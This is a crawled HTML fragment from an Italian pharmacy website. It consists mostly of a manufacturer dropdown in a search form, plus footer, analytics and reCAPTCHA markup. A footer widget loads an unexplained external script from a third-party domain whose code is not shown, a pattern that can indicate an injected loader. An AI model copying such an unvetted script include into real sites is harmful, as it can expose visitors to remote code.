lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"20cb452f0c","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IpNCT4STqE5_3ipBIYXbCQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769429967129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>